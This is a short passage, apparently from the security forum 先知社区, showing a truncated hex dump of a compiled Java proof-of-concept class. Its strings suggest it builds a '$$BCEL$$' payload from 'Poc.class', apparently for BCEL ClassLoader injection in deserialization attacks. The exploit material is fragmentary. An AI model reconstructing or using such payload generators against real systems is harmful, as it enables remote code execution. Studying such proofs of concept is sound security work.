 $ xxd poc1.class
00000000: cafe babe 0000 0034 0041 0a00 0f00 1a08  .......4.A......
00000010: 001b 0700 1c0a 001d 001e 0a00 1f00 2007  .............. .
00000020: 0021 0a00 0600 1a08 0022 0a00 0600 230a  .!......."....#.
00000030: 0024 0025 0a00 0600 2609 0027 0028 0a00  .$.%....&..'.(..
00000040: 2900 2a07 002b 0700 2c01 0006 3c69 6e69  ).*..+..,...<ini
00000050: 743e 0100 0328 2956 0100 0443 6f64 6501  t>...()V...Code.
00000060: 000f 4c69 6e65 4e75 6d62 6572 5461 626c  ..LineNumberTabl
00000070: 6501 0004 6d61 696e 0100 1628 5b4c 6a61  e...main...([Lja
00000080: 7661 2f6c 616e 672f 5374 7269 6e67 3b29  va/lang/String;)
00000090: 5601 000a 4578 6365 7074 696f 6e73 0700  V...Exceptions..
000000a0: 2d01 000a 536f 7572 6365 4669 6c65 0100  -...SourceFile..
000000b0: 0970 6f63 312e 6a61 7661 0c00 1000 1101  .poc1.java......
000000c0: 0009 506f 632e 636c 6173 7301 0010 6a61  ..Poc.class...ja
000000d0: 7661 2f6c 616e 672f 5374 7269 6e67 0700  va/lang/String..
000000e0: 2e0c 002f 0030 0700 310c 0032 0033 0100  .../.0..1..2.3..
000000f0: 176a 6176 612f 6c61 6e67 2f53 7472 696e  .java/lang/Strin
00000100: 6742 7569 6c64 6572 0100 0824 2442 4345  gBuilder...$$BCE
00000110: 4c24 240c 0034 0035 0700 360c 0037 0038  L$$..4.5..6..7.8
00000120: 0c00 3900 3a07 003b 0c00 3c00 3d07 003e  ..9.:..;..<.=..>
00000130: 0c00 3f00 4001 0004 706f 6331 0100 106a  ..?.@...poc1...j
00000140: 6176 612f 6c61 6e67 2f4f 626a 6563 7401  ava/lang/Object.
00000150: 0013 6a61 7661 2f6c 616e 672f 4578 6365  ..java/lang/Exce
00000160: 7074 696f 6e01 0013 6a61 7661 2f6e 696f  ption...java/nio
00000170: 2f66 696c 652f 5061 7468 7301 0003 6765  /file/Paths...ge
00000180: 7401 003b 284c 6a61 7661 2f6c 616e 672f  t..;(Ljava/lang/
00000190: 5374 7269 6e67 3b5b 4c6a 6176 612f 6c61  String;[Ljava/la
000001a0: 6e67 2f53 7472 696e 673b 294c 6a61 7661  ng/String;)Ljava
000001b0: 2f6e 696f 2f66 696c 652f 5061 7468 3b01  /nio/file/Path;.
000001c0: 0013 6a61 7661 2f6e 696f 2f66 696c 652f  ..java/nio/file/
000001d0: 4669 6c65 7301 000c 7265 6164 416c 6c42  Files...readAllB
000001e0: 7974 6573 0100 1828 4c6a 6176 612f 6e69  ytes...(Ljava/ni
000001f0: 6f2f 6669 6c65 2f50 6174 683b 295b 4201  o/file/Path;)[B.
00000200: 0006 6170 7065 6e64 0100 2d28 4c6a 6176  ..append..-(Ljav
00000210: 612f 6c61 6e67 2f53 7472 696e 673b 294c  a/lang/String;)L
00000220: 6a61 7661 2f6c 616e 672f 5374 7269 6e67  java/lang/String
00000230: 4275 696c 6465 723b 0100 3263 6f6d 2f73  Builder;..2com/s
先知社区